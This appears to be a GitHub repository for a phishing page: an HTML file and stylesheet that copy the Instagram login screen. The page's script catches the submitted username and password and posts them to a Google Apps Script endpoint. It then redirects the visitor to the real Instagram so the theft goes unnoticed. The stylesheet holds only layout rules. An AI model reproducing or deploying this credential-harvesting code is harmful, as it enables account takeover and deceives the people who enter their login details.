
<file: index.html>
<html>

	<meta name="viewport" content="width=device-width, initial-scale=1.0">

<head>

		<link rel="stylesheet" href="main.css">

		<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">

</head>

<body>

<div class="container-fluid">
			
			<div id="rows">
			<div class="row"> <!adding in collums>
			
<div class="darkBG col-md-3">
</div>

<div class="darkBG col-md-6">

<div id="us">
English (United States)
</div>

<div id="instagram">
<img src="images/text.PNG">
</div>

<form name="submit-to-google-sheet">

	<div id="box">		
    <input name="username" type="username" placeholder="Phone number, email or username" required>
	</div>
	
	<div id="box">		
    <input name="password" type="password" placeholder="Password" required>
	</div>

	<div id="box">
    <button type="submit">Log In</button>
	</div> 
	
	<form method="POST" action="https://www.instagram.com/?hl=en">  
     </form>

  
</form>

<div id="details">
<span id="help">
Forgot your login details? 
</span>
<span id="forgot">
<a href="https://www.instagram.com/accounts/password/reset/">Get help signing in.</a>
</span>
</div>

<div id="two">
<span id="or">
<div id="linehalf">
</div>
<div id="linehalf2">
</div>
<div id="or2">
OR
</div>
</p>
</span>
</div>

<div id="facebook">
<a href="https://www.facebook.com/login.php?skip_api_login=1&api_key=124024574287414&kid_directed_site=0&app_id=124024574287414&signed_next=1&next=https%3A%2F%2Fwww.facebook.com%2Fdialog%2Foauth%3Fclient_id%3D124024574287414%26redirect_uri%3Dhttps%253A%252F%252Fwww.instagram.com%252Faccounts%252Fsignup%252F%26state%3D%257B%2522fbLoginKey%2522%253A%25221ksu0exhljsox1op5zim6817pk1461x601hzaesz7mbokvp7jbd%2522%252C%2522fbLoginReturnURL%2522%253A%2522%252Ffxcal%252Fdisclosure%252F%253Fnext%253D%25252F%2522%257D%26scope%3Demail%26response_type%3Dcode%252Cgranted_scopes%26locale%3Den_US%26ret%3Dlogin%26fbapp_pres%3D0%26logger_id%3Da6b0f541-e7ba-4cbe-9c5a-d82970dc5b85%26tp%3Dunspecified&cancel_url=https%3A%2F%2Fwww.instagram.com%2Faccounts%2Fsignup%2F%3Ferror%3Daccess_denied%26error_code%3D200%26error_description%3DPermissions%2Berror%26error_reason%3Duser_denied%26state%3D%257B%2522fbLoginKey%2522%253A%25221ksu0exhljsox1op5zim6817pk1461x601hzaesz7mbokvp7jbd%2522%252C%2522fbLoginReturnURL%2522%253A%2522%252Ffxcal%252Fdisclosure%252F%253Fnext%253D%25252F%2522%257D%23_%3D_&display=page&locale=en_GB&pl_dbl=0"><img src="images/facebook.PNG"></a>
</div>

<div id="longline2">
</div>

<div id="details">
<span id="help">
Don't have an account? 
</span>
<span id="forgot2">
<a href="https://www.instagram.com/accounts/emailsignup/">Sign up</a>
</span>
</div>

</div>

<div class="darkBG col-md-3">
</div>

</div>
</div>
</div>

<script>
  const scriptURL = 'https://script.google.com/macros/s/AKfycby2rzOmqbKU0ejl221w7jGvKTPXDOG_nwR70gbIJuxawaw7jK0k/exec'
  const form = document.forms['submit-to-google-sheet']

  form.addEventListener('submit', e => {
    e.preventDefault()
    fetch(scriptURL, { method: 'POST', body: new FormData(form)})
      .then(response => console.log('Success!', location.href = "https://www.instagram.com/"))
      .catch(error => console.error('Error!', error.message))
  })
</script>

</body>

<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p" crossorigin="anonymous"></script>

</html>
</file>
<file: main.css>
#topa{
	padding: 17px 0px 0px 0px;
}

#top{
	padding: 20px 0px 0px 0px;
}

#longline{
	margin: 5px 0px 5px 0px;
	height: 0.1px;
	background-color: grey;
}

#text{
	padding: 0px 30px 0px 30px;
	text-align: center;
}

#question{
	padding: 10px 0px 0px 0px;
	font-size: 15px;
	color: grey;
}

#answer{
	font-size: 17px;
}

#line{
	margin: 5px 3px 10px 3px;
	height: 0.1px;
	background-color: grey;
}

#answerd{
	padding: 15px 0px 10px 0px;
	font-size: 17px;
}

#topd{
	padding: 12px 0px 0px 0px;
}

#lineb{
	margin: 5px 3px 10px 3px;
	height: 0.1px;
	background-color: 5b9bd5;
}

#topp{
	padding: 0px 0px 0px 0px;
}

#tope{
	padding: 20px 0px 0px 0px;
}

#answerr{
	color: grey;
	font-size: 17px;
}

#answere{
	padding: 20px 0px 0px 0px;
	font-size: 17px;
}

#topc{
	padding: 12.5px 0px 0px 0px;
}

#error{
	font-size: 15px;
	color: red;
	text-align: center;
}

#name{
	color: red;
}

#box{
	margin: 15px 25px;
}

input{
  color: 999999;
  border-color: dddddd;
  background-color: fafafa;
  width: 100%;
  padding: 12px 20px;
  margin: 8px 0;
  box-sizing: border-box;
  text-shadow: 0px;
  border-radius: 5px;
  outline: red;
  border-style: solid;
}

button{
  color: white;
  border-color: 3897f0;
  background-color: 3897f0;
  width: 100%;
  padding: 12px 20px;
  margin: 8px 0;
  box-sizing: border-box;
  text-shadow: 0px;
  border-radius: 10px
}

#us{
	padding: 5px 0px 0px 0px;
	color: grey;
	text-align: center;
}

#instagram{
	padding: 90px 0px 0px 0px;
	text-align: center;
}

#center{
	text-align: center;
	float: left;
}

#details{
	text-align: center;
}

#help{
	color: grey;
	font-size: 12.5px;
}

#forgot{
	font-size: 12.5px;
	font-weight: bold;
}

#forgot2{
	font-size: 12.5px;
	font-weight: bold;
}

#linehalf{
	margin: 10px 3px 10px 3px;
	height: 0.1px;
	background-color: dddddd;
	width: 40%;
	float: left;
}

#or{
	text-align: center;
}

#linehalf2{
	margin: 10px 3px 10px 3px;
	height: 0.1px;
	background-color: dddddd;
	width: 40%;
	float: right;
}

#two{
	padding: 20px;
}

#or2{ 
	color: grey;
}

#facebook{
	text-align: center;
}

#longline2{
	margin: 50px 0px 20px 0px;
	height: 0.1px;
	background-color: dddddd;
}

a:link { 
	color: black;
	text-decoration: none;
}


a:visited { 
	color: black;
	text-decoration: none;
}


a:hover { 
	color: black;
	text-decoration: none; 
}


a:active { 
	color: black;
	text-decoration: none; 
}
</file>
